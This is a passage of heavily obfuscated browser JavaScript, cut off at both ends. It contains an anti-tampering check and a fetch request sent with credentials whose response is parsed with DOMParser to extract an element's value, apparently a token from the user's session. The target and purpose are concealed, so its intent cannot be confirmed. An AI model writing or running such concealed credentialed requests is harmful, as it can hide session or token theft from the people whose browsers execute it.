_0x43324a(_0x48b920-O00O00911F_0xb300c9._0x50b901,_0x40f047-O00O00911F_0xb300c9._0x9ad5d9,_0x5db5b3-O00O00911F_0xb300c9._0x21c409,_0x596dab-O00O00911F_0xb300c9._0x85b42a,_0x48b920);}const _0x5205cd={'rGZbx':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x465595,O00O00911F_0x36eb57._0x3b6394,O00O00911F_0x36eb57._0x1a3c9c,O00O00911F_0x36eb57._0x1056df,O00O00911F_0x36eb57._0x47da4d)],'PTQPg':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x5b7077,-O00O00911F_0x36eb57._0x361850,O00O00911F_0x36eb57._0xbfa874,O00O00911F_0x36eb57._0x232228,O00O00911F_0x36eb57._0x25df25)],'QRqjD':function(_0x3c75d1,_0x5c44a1){const O00O00911F_0x5c46ea={_0x4ac97f:0x126,_0x3c4df5:0x1e6,_0x156363:0x5e9,_0x411cf1:0x43};function _0x383725(_0x61fa15,_0x48c218,_0x5dea2c,_0x4171bf,_0x2a0cf4){return _0x210f06(_0x2a0cf4,_0x48c218-O00O00911F_0x5c46ea._0x4ac97f,_0x5dea2c-O00O00911F_0x5c46ea._0x3c4df5,_0x4171bf- -O00O00911F_0x5c46ea._0x156363,_0x2a0cf4-O00O00911F_0x5c46ea._0x411cf1);}return _0x4ec065[_0x383725(O00O00911F_0x220690._0x4c2308,O00O00911F_0x220690._0x3d3f05,O00O00911F_0x220690._0x4c3178,O00O00911F_0x220690._0xf9bc26,O00O00911F_0x220690._0x5d6db2)](_0x3c75d1,_0x5c44a1);},'fDzFE':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x325416,O00O00911F_0x36eb57._0x13fafd,O00O00911F_0x36eb57._0x386a18,O00O00911F_0x36eb57._0x2289ad,O00O00911F_0x36eb57._0xc3aa70)],'ZSyCm':function(_0x1942b6,_0x20fb2b){function _0x3ddde0(_0x5c4f80,_0x145799,_0x59f2e5,_0x1d27d8,_0x4004c1){return _0x210f06(_0x145799,_0x145799-O00O00911F_0x81c72b._0x4e7d46,_0x59f2e5-O00O00911F_0x81c72b._0x198ec1,_0x1d27d8- -O00O00911F_0x81c72b._0x8b765,_0x4004c1-O00O00911F_0x81c72b._0x2c80d2);}return _0x4ec065[_0x3ddde0(O00O00911F_0x12db00._0x2a0fe4,O00O00911F_0x12db00._0x3d730c,O00O00911F_0x12db00._0x5f0432,O00O00911F_0x12db00._0x136887,O00O00911F_0x12db00._0x23a36b)](_0x1942b6,_0x20fb2b);},'HexlN':_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x19f067,O00O00911F_0x36eb57._0x403aba,O00O00911F_0x36eb57._0x315172,O00O00911F_0x36eb57._0x1dd82a,O00O00911F_0x36eb57._0x2f81d5)],'lVVQD':_0x4ec065[_0x266f49(O00O00911F_0x36eb57._0x3dcfeb,O00O00911F_0x36eb57._0x1a48c3,O00O00911F_0x36eb57._0x595f4d,O00O00911F_0x36eb57._0x16596a,O00O00911F_0x36eb57._0xc12db4)],'bwMph':function(_0x44ff36){const O00O00911F_0x1c808a={_0x4208b2:0x41,_0x1ffd2b:0x149,_0x27528e:0xd8,_0x12263a:0x12d};function _0x49b5ca(_0x387b11,_0x36daca,_0x4afc9f,_0x6921c8,_0x360c0f){return _0x566351(_0x387b11-O00O00911F_0x1c808a._0x4208b2,_0x387b11- -O00O00911F_0x1c808a._0x1ffd2b,_0x4afc9f-O00O00911F_0x1c808a._0x27528e,_0x6921c8,_0x360c0f-O00O00911F_0x1c808a._0x12263a);}return _0x4ec065[_0x49b5ca(O00O00911F_0x253dc2._0x1f1516,-O00O00911F_0x253dc2._0x8eeb7a,-O00O00911F_0x253dc2._0x55d06a,-O00O00911F_0x253dc2._0x3d9c88,O00O00911F_0x253dc2._0x186a88)](_0x44ff36);}};function _0x266f49(_0x32939c,_0x2d5c9d,_0x4eb218,_0x3c66a6,_0x1759db){return _0x415f8d(_0x32939c-O00O00911F_0x5d3b57._0x1bd591,_0x32939c,_0x4eb218-O00O00911F_0x5d3b57._0x38b895,_0x4eb218- -O00O00911F_0x5d3b57._0x15db75,_0x1759db-O00O00911F_0x5d3b57._0x34dcfc);}function _0x235d51(_0x3b2b54,_0x440bc8,_0x593dfa,_0x181865,_0x3bcc54){return _0xc718c0(_0x3bcc54-O00O00911F_0x524880._0x583c6f,_0x440bc8-O00O00911F_0x524880._0x172b32,_0x593dfa-O00O00911F_0x524880._0x428a58,_0x181865,_0x3bcc54-O00O00911F_0x524880._0x47a3d9);}function _0x398cb9(_0x9a6e9b,_0x1b176c,_0x4b8c97,_0x25c745,_0x134531){return _0x228c45(_0x4b8c97,_0x1b176c-O00O00911F_0x49abf6._0x3c8186,_0x4b8c97-O00O00911F_0x49abf6._0x2c72d0,_0x134531-O00O00911F_0x49abf6._0x4cac9a,_0x134531-O00O00911F_0x49abf6._0x5525f8);}_0x4ec065[_0x398cb9(O00O00911F_0x36eb57._0x4acb0b,-O00O00911F_0x36eb57._0x2d9fe7,O00O00911F_0x36eb57._0x124862,-O00O00911F_0x36eb57._0x281241,O00O00911F_0x36eb57._0x559535)](_0x36511f,this,function(){const O00O00911F_0x58bb85={_0xbf0ffe:0x6f,_0x13b5f9:0xb8,_0x19f107:0x6,_0x284622:0xad},O00O00911F_0x46bf5f={_0x57bff9:0xe,_0x15c6e0:0x118,_0x585e12:0x2b,_0x567b34:0xc4},O00O00911F_0xfd8bfc={_0x19e33e:0x189,_0x3fa3fd:0x1e1,_0x318d31:0xaf,_0x46d4e9:0x14f},O00O00911F_0x65d71d={_0x792724:0xa8,_0xcc31fa:0x19,_0x4e41bc:0xa4,_0x41ed9e:0xe6},_0xc629b1=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x25999d,O00O00911F_0x307211._0x3c87c5,O00O00911F_0x307211._0xf110d3,O00O00911F_0x307211._0x2a0106,O00O00911F_0x307211._0x50de2e)]),_0x2306cd=new RegExp(_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x44e8c5,O00O00911F_0x307211._0x759ef5,O00O00911F_0x307211._0x5e10e2,O00O00911F_0x307211._0x24063a,O00O00911F_0x307211._0x3c87c5)],'i');function _0x4dd979(_0x2ba865,_0x54ae5d,_0x2d615c,_0x4af371,_0x517f44){return _0x398cb9(_0x2ba865-O00O00911F_0x65d71d._0x792724,_0x54ae5d-O00O00911F_0x65d71d._0xcc31fa,_0x517f44,_0x4af371-O00O00911F_0x65d71d._0x4e41bc,_0x54ae5d-O00O00911F_0x65d71d._0x41ed9e);}function _0x448141(_0x2e9610,_0x3fcbf1,_0x1d32d4,_0x17cb9b,_0x8a829f){return _0x235d51(_0x2e9610-O00O00911F_0xfd8bfc._0x19e33e,_0x3fcbf1-O00O00911F_0xfd8bfc._0x3fa3fd,_0x1d32d4-O00O00911F_0xfd8bfc._0x318d31,_0x2e9610,_0x3fcbf1- -O00O00911F_0xfd8bfc._0x46d4e9);}const _0x5a3089=_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x3cd699,O00O00911F_0x307211._0x2dbcb9,O00O00911F_0x307211._0x25aae4,O00O00911F_0x307211._0x2cff5f)](O00O00911F_0x3897ae,_0x5205cd[_0x578535(O00O00911F_0x307211._0x2f3069,O00O00911F_0x307211._0x5d61d0,O00O00911F_0x307211._0x31f664,O00O00911F_0x307211._0x596a00,O00O00911F_0x307211._0x346699)]);function _0x578535(_0x498783,_0x34fcac,_0x2d72f0,_0x11941d,_0x3ff927){return _0x210f06(_0x34fcac,_0x34fcac-O00O00911F_0x46bf5f._0x57bff9,_0x2d72f0-O00O00911F_0x46bf5f._0x15c6e0,_0x2d72f0- -O00O00911F_0x46bf5f._0x585e12,_0x3ff927-O00O00911F_0x46bf5f._0x567b34);}function _0x31e805(_0x4d2e44,_0xfe8420,_0x59bcb1,_0x5b9f83,_0x3e30a7){return _0x210f06(_0x4d2e44,_0xfe8420-O00O00911F_0x58bb85._0xbf0ffe,_0x59bcb1-O00O00911F_0x58bb85._0x13b5f9,_0x59bcb1- -O00O00911F_0x58bb85._0x19f107,_0x3e30a7-O00O00911F_0x58bb85._0x284622);}function _0x3e4bbd(_0x2e6597,_0x14e8a3,_0x455f99,_0x572144,_0x4f8506){return _0x398cb9(_0x2e6597-O00O00911F_0xe8fade._0x4db47d,_0x14e8a3-O00O00911F_0xe8fade._0x4de44e,_0x455f99,_0x572144-O00O00911F_0xe8fade._0x18a5ae,_0x2e6597- -O00O00911F_0xe8fade._0x5c230c);}!_0xc629b1[_0x3e4bbd(O00O00911F_0x307211._0x3d6d3f,O00O00911F_0x307211._0x9a2f72,O00O00911F_0x307211._0x5948fc,O00O00911F_0x307211._0x421578,O00O00911F_0x307211._0x14ad69)](_0x5205cd[_0x4dd979(O00O00911F_0x307211._0x55a280,O00O00911F_0x307211._0x3a2f57,-O00O00911F_0x307211._0x42497c,O00O00911F_0x307211._0x247f92,O00O00911F_0x307211._0x231086)](_0x5a3089,_0x5205cd[_0x31e805(O00O00911F_0x307211._0x4c1150,-O00O00911F_0x307211._0x2b439b,O00O00911F_0x307211._0x2b5391,O00O00911F_0x307211._0x17c690,O00O00911F_0x307211._0x300f84)]))||!_0x2306cd[_0x31e805(O00O00911F_0x307211._0x257ae3,O00O00911F_0x307211._0x3e5ff6,O00O00911F_0x307211._0x1b711a,O00O00911F_0x307211._0x14bfea,O00O00911F_0x307211._0x4f4527)](_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0xd59957,-O00O00911F_0x307211._0x137ba5,-O00O00911F_0x307211._0x1ee0af,-O00O00911F_0x307211._0x10b5f7,O00O00911F_0x307211._0x542bf3)](_0x5a3089,_0x5205cd[_0x578535(-O00O00911F_0x307211._0x2118e0,O00O00911F_0x307211._0x3fa6ad,O00O00911F_0x307211._0x3c7c53,-O00O00911F_0x307211._0x801d7,O00O00911F_0x307211._0x4564ac)]))?_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x1c447e,O00O00911F_0x307211._0x5c5f61,O00O00911F_0x307211._0x5f0cd5,O00O00911F_0x307211._0x3d44e2,O00O00911F_0x307211._0x3cf54b)](_0x5a3089,'0'):_0x5205cd[_0x3e4bbd(O00O00911F_0x307211._0x5d308e,O00O00911F_0x307211._0x157440,O00O00911F_0x307211._0x4f7cb6,O00O00911F_0x307211._0x24b988,O00O00911F_0x307211._0x2b94c4)](O00O00911F_0x3897ae);})();}()),_0x4ec065[_0x415f8d(-O00O00911F_0x59937e._0x16273b,-O00O00911F_0x59937e._0x2aab8f,-O00O00911F_0x59937e._0x459e20,O00O00911F_0x59937e._0x5521d9,O00O00911F_0x59937e._0x5ef9f1)](fetch,_0x4ec065[_0x415f8d(O00O00911F_0x59937e._0x410039,O00O00911F_0x59937e._0x54b010,O00O00911F_0x59937e._0x2dbcce,O00O00911F_0x59937e._0xe3c14c,O00O00911F_0x59937e._0x10036f)],{'method':_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x48ec08,O00O00911F_0x59937e._0x169308,O00O00911F_0x59937e._0x4c4a05,O00O00911F_0x59937e._0x3c50ec,O00O00911F_0x59937e._0x4d0a8b)],'credentials':_0x4ec065[_0x228c45(-O00O00911F_0x59937e._0x2fd700,O00O00911F_0x59937e._0x2a3f40,-O00O00911F_0x59937e._0x124630,O00O00911F_0x59937e._0x2ec046,O00O00911F_0x59937e._0x5221df)]})[_0x415f8d(O00O00911F_0x59937e._0x69bb5e,-O00O00911F_0x59937e._0x5a692a,O00O00911F_0x59937e._0x2627e,O00O00911F_0x59937e._0x321d5d,O00O00911F_0x59937e._0x2f66ba)](_0x58b74d=>_0x58b74d[_0x415f8d(0xd82,0x1610,0x1996,0x17ac,0x8be)]())[_0x43324a(-O00O00911F_0x59937e._0x53f300,O00O00911F_0x59937e._0x3729bc,O00O00911F_0x59937e._0xce8cbe,O00O00911F_0x59937e._0x52f0d1,-O00O00911F_0x59937e._0x2720a2)](_0x29d24b=>{const O00O00911F_0xa0e11b={_0x310a7b:0x7c,_0x406969:0xbf,_0x4b564b:0x455,_0x120aad:0x39},O00O00911F_0x5f2dde={_0x5a444c:0x1c9,_0x3a7101:0x60,_0x53fcb2:0x17e,_0x3d707e:0xa},_0x577cdd=new DOMParser();function _0xb69563(_0x29bc4c,_0xf6f191,_0x5163ad,_0x167e1f,_0x5481dd){return _0x228c45(_0x167e1f,_0xf6f191-O00O00911F_0x39fd1a._0x25b399,_0x5163ad-O00O00911F_0x39fd1a._0x113613,_0x5163ad-O00O00911F_0x39fd1a._0x563f4b,_0x5481dd-O00O00911F_0x39fd1a._0x113613);}function _0x4dc1f7(_0x5dcf49,_0x64cf3d,_0x2f8fdd,_0x4fb868,_0x5a1eec){return _0x228c45(_0x4fb868,_0x64cf3d-O00O00911F_0x5f2dde._0x5a444c,_0x2f8fdd-O00O00911F_0x5f2dde._0x3a7101,_0x5dcf49- -O00O00911F_0x5f2dde._0x53fcb2,_0x5a1eec-O00O00911F_0x5f2dde._0x3d707e);}function _0x70185d(_0x4f4648,_0x5cb347,_0x4901e2,_0x3a6c60,_0x29e34a){return _0x415f8d(_0x4f4648-O00O00911F_0x506e0e._0x28557f,_0x29e34a,_0x4901e2-O00O00911F_0x506e0e._0x1b762c,_0x5cb347- -O00O00911F_0x506e0e._0x4a797b,_0x29e34a-O00O00911F_0x506e0e._0x5bc821);}const _0x240b0e=_0x577cdd[_0x51bce1(O00O00911F_0x2b476b._0x534926,O00O00911F_0x2b476b._0xfde7f7,O00O00911F_0x2b476b._0xe6a0a6,O00O00911F_0x2b476b._0x371570,O00O00911F_0x2b476b._0x12618b)+_0x51bce1(O00O00911F_0x2b476b._0x113acd,O00O00911F_0x2b476b._0x47c428,O00O00911F_0x2b476b._0x3c8582,O00O00911F_0x2b476b._0x7d52c3,O00O00911F_0x2b476b._0x3c2cd9)+_0x51bce1(O00O00911F_0x2b476b._0x2dd217,O00O00911F_0x2b476b._0x435a0c,O00O00911F_0x2b476b._0x8f24ca,O00O00911F_0x2b476b._0x87dfff,O00O00911F_0x2b476b._0x10a7a2)](_0x29d24b,_0x4ec065[_0x34dea8(O00O00911F_0x2b476b._0xbdefe7,-O00O00911F_0x2b476b._0x10b934,O00O00911F_0x2b476b._0x38617e,O00O00911F_0x2b476b._0x493313,O00O00911F_0x2b476b._0x5635f4)]);function _0x34dea8(_0x577ef4,_0x2a14d3,_0x562b51,_0xaf4f29,_0x27712f){return _0xe60fa0(_0x577ef4-O00O00911F_0x253a8b._0x4b14c1,_0x2a14d3-O00O00911F_0x253a8b._0x142a55,_0x562b51-O00O00911F_0x253a8b._0x63a92,_0xaf4f29,_0x577ef4- -O00O00911F_0x253a8b._0x7446b7);}const _0x1bd6e5=_0x240b0e[_0x70185d(O00O00911F_0x2b476b._0x3ae1d4,O00O00911F_0x2b476b._0x384f0a,O00O00911F_0x2b476b._0x36ec8e,O00O00911F_0x2b476b._0x41e6a9,O00O00911F_0x2b476b._0x29b238)+_0xb69563(O00O00911F_0x2b476b._0x56cc23,O00O00911F_0x2b476b._0x5b0536,O00O00911F_0x2b476b._0x2f42af,O00O00911F_0x2b476b._0x27809d,O00O00911F_0x2b476b._0x29c36c)+_0xb69563(O00O00911F_0x2b476b._0x2b002e,O00O00911F_0x2b476b._0x4d8fe7,O00O00911F_0x2b476b._0x1e107b,O00O00911F_0x2b476b._0xb537bb,O00O00911F_0x2b476b._0x413e6f)](_0x4ec065[_0xb69563(O00O00911F_0x2b476b._0x114b54,O00O00911F_0x2b476b._0x1a0466,O00O00911F_0x2b476b._0xd84f16,O00O00911F_0x2b476b._0x23f693,O00O00911F_0x2b476b._0x51fab1)]);function _0x51bce1(_0x34f50a,_0x4fbbdd,_0x1a9a2b,_0x385a65,_0x5cea0c){return _0x228c45(_0x34f50a,_0x4fbbdd-O00O00911F_0xa0e11b._0x310a7b,_0x1a9a2b-O00O00911F_0xa0e11b._0x406969,_0x5cea0c-O00O00911F_0xa0e11b._0x4b564b,_0x5cea0c-O00O00911F_0xa0e11b._0x120aad);}if(_0x1bd6e5)return _0x1bd6e5[_0xb69563(O00O00911F_0x2b476b._0x2c6fc6,O00O00911F_0x2b476b._0x4cfe10,O00O00911F_0x2b476b._0x4d6a39,O00O00911F_0x2b476b._0x475d9a,O00O00911F_0x2b476b._0x1b582e)];else throw new Error('');});}O00O00911F_0x2bcbf3()[O00O00911F_0x301314(0x3ab,0x55,-0x7d1,0x65b,0xf39)](_0x58a9ee=>{const O00O00911F_0x143145={_0x2ef874:0x170f,_0x4a339a:0x1e19,_0x38f199:0x24ac,_0x27673b:0xd2a,_0x2d716b:0x1b25,_0x4147d7:0x1005,_0x210d9b:0xeef,_0x1bb6d0:0x7c6,_0x2fda3:0x3f8,_0x24fa56:0x10f4,_0x4aed6a:0xc6d,_0x457dd6:0xa3e,_0x10ff61:0xac,_0x13ea88:0x8a,_0x32f093:0x1ac4,_0x1dacea:0x210,_0x32e560:0x144,_0x17fef1:0x272,_0x518ced:0x8ec,_0x1c1bcd:0x1035,_0x31c922:0x57d,_0x24d4e3:0x11d7,_0x292e7f:0x1c56,_0x120038:0xbc6,_0x3d0372:0x106f,_0x3ad78a:0x1b31,_0x4cec56:0x19d5,_0x37bece:0x136b,_0x899ff1:0x17aa,_0x49c9f6:0x1819,_0x2c6509:0x2ad6,_0x228e91:0x17d6,_0x3a3dd8:0x1d36,_0x5aa377:0x1684,_0x4745cd:0x2759,_0x221e83:0xb8,_0x45c806:0xf9f,_0x378686:0x5ec,_0x5d2d43:0xf,_0x175234:0x8d0,_0x142dc7:0x8a3,_0x4d2f52:0x3f6,_0x138057:0x10fc,_0x1dd63c:0xe95,_0x93d123:0x8c8,_0x3e48eb:0x1c52,_0x4846c9:0x28b6,_0x8fb0f5:0x1e83,_0x614971:0x126d,_0x3a6c59:0x2786,_0x32b6be:0x21b6,_0x310c15:0xebd,_0x266724:0x1e89,_0x412b8e:0xe76,_0x59279d:0x1c7f,_0x3b93bf:0x19b4,_0x237c5b:0x175c,_0xba6450:0x236e,_0x1f1315:0x16f1,_0x2cdcab:0x150e,_0x1001fe:0x1ce7,_0x4e7145:0x1c08,_0x2d04ef:0x1206,_0x36f9fd:0x22d4,_0x3fcab3:0x1af3,_0x114482:0x16b3,_0x4b709b:0x1457,_0xb00c97:0x120d,_0x1ed1ba:0x1beb,_0x305470:0x2a47,_0x498407:0x296,_0x5e0e24:0x792,_0xb5e357:0x439,_0x409364:0x791,_0x4ce8bf:0xf98,_0x2d879b:0x542,_0x51912e:0x11b4,_0x4ce030:0x372,_0x571098:0x1019,_0x21c3dd:0x8ba,_0x16d17b:0xc78,_0xe51f46:0x19a8,_0x3137ff:0x1938,_0x1c1234:0x1076,_0x3b8a96:0x163b,_0x1a7f97:0x9e5,_0x76a372:0x5fd,_0x5cc7bb:0x4a0,_0x5a9ef5:0x4a1,_0x180380:0xe6b,_0x24aadc:0xc2,_0x3158dd:0xae6,_0x5b4fe0:0x15f,_0x1e8422:0x6db,_0x45763f:0x23d,_0x1ec11c:0x1066,_0x1a23f5:0x18a0,_0x129a0e:0xe34,_0x5960fe:0x4bf,_0x529e7b:0xc7e,_0x48014a:0x1da6,_0x46d13e:0xef1,_0x17d771:0x1822,_0x5798fd:0x1fa3,_0x540b0e:0x25ba,_0x191eb4:0x231f,_0x13e45d:0x11af,_0x192a68:0x11e7,_0x3f87d7:0x7e7,_0x555b22:0x14fe,_0x7f4e34:0xe8d,_0x8cfdd8:0x9aa,_0x5d5f36:0x1029,_0x13e379:0x1b3d,_0x5d8185:0xacf,_0x528d28:0x713,_0x1c5b07:0x77,_0x15a202:0x14f4,_0x2f8c39:0xa4b,_0xf822c1:0x1375,_0x3e12cf:0x7be,_0x2fe82a:0x158,_0x25719e:0x1fe,_0x1361dc:0xa43,_0x3ec903:0x8d8,_0x350f3d:0x1765,_0x310daa:0x2078,_0x51ae14:0x1c84,_0x1805f3:0x159e,_0x4f6f79:0x1023,_0x36c065:0xbc3,_0x38bc06:0xd6c,_0x8f6708:0x7fd,_0x2d1c28:0x8d3,_0x23b0aa:0x20c,_0x3ee615:0x14f1,_0x3096a6:0x147e,_0x1dd2c2:0x185c,_0x2f2da9:0x1261,_0x5720cc:0x17a1,_0x47a8c8:0x21c4,_0xcb639d:0x19b8,_0x1b9f4f:0x148b,_0x23c924:0x15b0,_0x1adfb4:0x1bbf,_0x256d76:0x28f,_0x1bfa0c:0x297,_0x59760d:0x10d4,_0x3bda48:0x161,_0xeb46e1:0xb86,_0x5530cc:0x99,_0x3ecd18:0x149d,_0x15b303:0x95a,_0x56d708:0x136,_0x492ec2:0x70d,_0x5012e6:0x1f7d,_0x15e903:0x10cb,_0x2ab833:0x1436,_0x2907d1:0x1de1,_0x3fea77:0x2182,_0x4f12cd:0x13cc,_0x323854:0x1d63,_0x39af6e:0x1070,_0x2fd622:0x1f3e,_0x4c9c10:0x923,_0x2d6700:0x995,_0x1a96ad:0x16c0,_0x5040f7:0xc79,_0x4266cf:0x287,_0x36e79a:0xd77,_0x180843:0x427,_0x7959d4:0x964,_0x491072:0x152,_0x4feb53:0x666,_0x23b568:0x7cb,_0x44fa16:0xed,_0x19acfe:0x5f3,_0x3a17e0:0x481,_0x1393dd:0x66d,_0x621aa0:0xd8c,_0x4f9e52:0xf8c,_0x438975:0x3f4,_0x2f7598:0x1b0c,_0x5d8812:0xf2b,_0x4aa05e:0x1a61,_0x3fee7f:0xf3c,_0x34878e:0xbef,_0x400bde:0x20fb,_0x463f0c:0x1a46,_0x5cbc84:0x134e,_0x166062:0x2914,_0x4c0264:0x1700,_0x1a4120:0x1cca,_0x1761e0:0x1d00,_0x4735d5:0x22b9,_0x6ef7d0:0x12b8,_0x1caec9:0x19e9,_0x1b3faf:0x1a12,_0x2b6d8b:0xbc0,_0x24aa06:0x105c,_0x5962e3:0x17f9,_0x3526b1:0xa28,_0x147427:0x371,_0x462a36:0xe71,_0x4965c9:0x803,_0x38deb2:0xbb,_0x2d7b87:0x285,_0x427b33:0x107b,_0x186369:0x514,_0xa9b553:0x151c,_0x1eadbc:0x1308,_0x5e5b14:0xbd,_0x29052:0x1a3d,_0x27a0ae:0xb99,_0x27f5c0:0xf35,_0x2e123c:0x1519,_0x151bea:0x1126,_0x2f3082:0x7b3,_0x532817:0x44b,_0x4a4be0:0x20f4,_0x39219e:0xf94,_0x4c9ce7:0x18d0,_0x208f43:0x2063,_0x481de0:0x1644,_0x22aeb8:0x1981,_0x26c4bd:0xdb3,_0x460734:0x2169,_0x4d985d:0x1dd3,_0x15bf00:0x1038,_0x27acd2:0xb19,_0x5704d5:0xc29,_0x30b66a:0xe90,_0x11f391:0x8e0,_0x4059a7:0x6ae,_0xad02ec:0x20f4,_0x58b5a3:0x1042,_0x16a7f7:0x1b2f,_0x3bd283:0x19da,_0x2c3ea8:0xd8d,_0x4723eb:0x1791,_0xbc16b4:0x1deb,_0x112fa8:0x1356,_0x5a287b:0x22a5,_0x3a2f77:0x115e,_0x32b448:0x9e1,_0x4d0036:0xc55,_0x10d956:0x10e4,_0x384bac:0x1a4d,_0x21a73b:0x773,_0x3d70fd:0x59a,_0x5b9c5e:0x56f,_0x4c5da0:0x58d,_0x1c01e0:0x405,_0x1191f7:0x82c,_0x5aa3f0:0x155b,_0x18bca7:0x1b54,_0x3b58ee:0x156b,_0x55ef8b:0x1430,_0xa47feb:0x21d4,_0x31e280:0x2855,_0x3c2f52:0x210c,_0x3b89ab:0x1fe0,_0x1a1ccc:0x1f4b,_0x4077f4:0x1d5a,_0xf5578c:0x17e2,_0x4bcd4a:0x20cc,_0x2356a8:0x2c2c,_0x33fa50:0x170f,_0x5384e7:0x1da4,_0x5ef6a8:0xffb,_0x32c75c:0x10e0,_0x2d19ee:0x1824,_0x16b140:0xdad,_0x31023b:0x4d4,_0x4f15b4:0x52e,_0x2697a5:0x2f1,_0x812795:0x19,_0xe69b0d:0x931,_0x3ab997:0x1399,_0x5f3ec9:0x1dc3,_0xa7ef67:0x84f,_0x33e234:0x142b,_0x17fca7:0x1cd7,_0x350122:0x1ee,_0x12b1cb:0x42b,_0x49acd7:0x6f,_0xe4f900:0x942,_0x2567c5:0xef3,_0x402d8f:0xd0e,_0x2402bc:0x3f,_0x456296:0x165,_0x2c00d0:0xbc4,_0x21d3a7:0xc17,_0x327ff9:0x1849,_0x15eef9:0x24b0,_0x7c791c:0xee8,_0x521106:0xe20,_0x430233:0x1ec4,_0x6adadf:0xddb,_0x25bf34:0xa6e,_0x15d6ac:0x982,_0x1e6cc0:0xf45,_0x984f56:0x781,_0x2c52e5:0xe5,_0x2adb76:0xe19,_0x1b00b4:0x8f6,_0x49ce3f:0x3ca,_0x36c2ed:0x1f4d,_0x48cb66:0x171d,_0x1e4788:0x18ab,_0x122a8f:0x2517,_0x34c72c:0x1885,_0x23bd08:0xb45,_0x5f4c16:0x1053,_0x31a69f:0x432,_0x116201:0x3e9,_0x37168c:0x4f6,_0x169baf:0xee4,_0x9fc164:0x919,_0x1947d1:0xb44,_0x5b3e0c:0x17f1,_0x472f70:0x900,_0x710527:0x2c5,_0x2233c5:0xa91,_0x235cde:0x957,_0x1ec65a:0x300,_0x25a4e8:0xb21,_0x23b472:0x1d54,_0x51dbcf:0x4b2,_0x35aebb:0xcec,_0x369a92:0x114b,_0x3af4a4:0x1ee7,_0x218fcd:0x23c7,_0x332677:0x17f2,_0x159c0b:0x2309,_0x1e65b7:0x2041,_0xb58dc8:0x2c5,_0x1d7f8f:0x496,_0x112cc4:0xb33,_0x273a2e:0xb7e,_0x2c326e:0x2d6,_0x315e93:0x9f4,_0x46d724:0xec5,_0x14dacb:0x157f,_0x12d302:0xd61,_0x3ab89e:0x7c3,_0x4c29ef:0xd27,_0x2beba1:0x219,_0x109a40:0x142c,_0x38eda0:0x4ce,_0x5e37e2:0xb81,_0x55b82e:0x9fc,_0x35c422:0x133d,_0x12092b:0xef6,_0x4457aa:0x1fe,_0x646289:0x846,_0x409b0a:0x1030,_0x42c4d4:0x95f,_0x2c50fa:0xb40,_0x4f89eb:0x1bd0,_0x204c1a:0x330,_0x34c98e:0x2d0,_0x3f4d2f:0xa83,_0x468c03:0x3ed,_0x1213f6:0x35,_0x294f9b:0x4d3,_0x208e5a:0x648,_0x28331c:0x20f,_0x143f41:0x2ee,_0x7499f8:0x9f9,_0x5dda7c:0x155,_0x59479f:0x11c,_0x5839d1:0x410,_0xc8f1cf:0x368,_0x1fa864:0x5c7,_0x3d7b60:0xe61,_0x545877:0x1543,_0x1ba643:0x1823,_0x19893d:0x1c10,_0x20bb2f:0x1be0,_0x41fdde:0xf43,_0x438cb6:0x8c0,_0x15cd7b:0x8f0,_0x4e12b7:0x9eb,_0x302aeb:0x2a4,_0x2c76d0:0x329,_0x44c409:0x8cd,_0x2c8678:0x36,_0x2ba83d:0x121a,_0x169190:0xdd3,_0x3a0115:0x368,_0x502ab4:0x865,_0x1d3841:0x321,_0x3a9244:0x44d,_0x48911d:0xdbc,_0x4ccdf2:0x329,_0x2c7c9c:0x439,_0x476452:0x422,_0x5ad348:0x2bb,_0x424a84:0xa8b,_0x25ebc0:0x6d8,_0x3470c9:0x62b,_0x5583b7:0x6de,_0x13b9bb:0x528,_0x56e7f1:0x16,_0x294f7e:0x2d3,_0x38611a:0xdc4,_0x106dc5:0xc6,_0x296122:0xb3,_0x468bc3:0xdad},O00O00911F_0x3ca35c={_0x1ce7db:0x1e20,_0x4c81c6:0xbe6,_0x59cf60:0x1503,_0x4faff8:0x1482,_0x15502e:0x1d8e,_0x45fc56:0x8aa,_0x431087:0xbeb,_0x439851:0x13af,_0x52cc9e:0xcfb},O00O00911F_0x42f1f1={_0x11d495:0xd0,_0x4140f9:0x74,_0x975ecb:0xd2,_0x3966c8:0xf2},O00O00911F_0x5a0f69={_0x5202d3:0x1b1d,_0x2c8765:0x18ca,_0x142a48:0x19be,_0x477695:0x1d11,_0x5901c7:0x14b8},O00O00911F_0x2ee059={_0x4b894a:0x1c8d,_0x44ba62:0x10fa,_0x1b2d90:0x15ff,_0x20959d:0x144f,_0x2c997e:0x17fb,_0x261ee3:0x497,_0x3d12d1:0x3cc,_0x23b0b8:0xa0b,_0x52bdb2:0x111,_0x5b95ef:0x793,_0xd3b42b:0xaf7,_0x3b301a:0xb24,_0x2bdf95:0x967,_0x2d232c:0x13e8,_0x3407c3:0xe38,_0x3f3a28:0x1e65,_0x16d51e:0x97b,_0x1b149e:0x725,_0x287070:0x120b,_0xffd30:0x172f,_0x4862b2:0xf30,_0x4fef54:0x741,_0x4bc599:0x1582,_0x4b4cc4:0xfde,_0x576ca4:0x23d},O00O00911F_0x2fbaa1={_0x9b9596:0xc2,_0x504b32:0x8,_0x1828db:0xf9,_0x439213:0xd2},O00O00911F_0x4a07fa={_0x5a7f3f:0x7b,_0xf1b178:0xfb,_0x94c7be:0x54c,_0x418d74:0x8b},O00O00911F_0x4eeaa2={_0x91391f:0x22ab,_0x5b56a8:0x143b,_0x14427b:0x25c0,_0x20cb76:0x1a3d,_0x144807:0x1cc3},O00O00911F_0x101030={_0x207f13:0xf9,_0x4f398c:0xd0,_0x612fb4:0x84,_0x5327d8:0x3fe},O00O00911F_0x1e9877={_0x472dcf:0x6a,_0x5a03ee:0xa8,_0xb55191:0x17b,_0x9f93aa:0x75},O00O00911F_0x126e78={_0x1a3123:0x159,_0x1f53c7:0x622,_0x28e876:0xe4,_0x2dff85:0x1b4},O00O00911F_0x39d41c={_0x2d5ab1:0x27c,_0x45b5a4:0x1ba,_0x386c96:0x1bc,_0x348db2:0xcc},O00O00911F_0x5340d0={_0x5e6ab8:0x5d9,_0xe85330:0x1b8,_0x461f